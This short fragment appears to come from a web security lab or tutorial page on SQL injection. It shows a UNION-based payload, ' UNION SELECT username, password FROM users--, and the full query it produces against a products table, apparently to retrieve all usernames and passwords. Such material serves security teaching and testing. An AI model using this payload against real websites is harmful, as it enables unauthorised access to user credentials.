 BKNS

' UNION SELECT username, password FROM users--

SELECT name, description FROM products WHERE category = 'Gifts' UNION SELECT username, password FROM users--

SUBMIT

All passwords

All usernames